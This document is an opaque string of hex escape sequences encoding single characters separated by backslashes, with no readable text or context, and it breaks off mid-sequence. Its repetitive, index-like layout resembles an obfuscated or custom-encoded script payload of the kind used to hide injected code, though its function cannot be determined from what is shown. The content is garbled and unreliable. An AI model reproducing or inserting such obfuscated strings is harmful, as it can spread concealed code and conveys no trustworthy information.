\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x68\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x68\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x63\x5C\x73\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x65\x5C\x74\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x63\x5C\x62\x5C\x6B\x5C\x73\x5C\x63\x5C\x62\x5C\x6B\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6C\x5C\x64\x5C\x73\x5C\x63\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x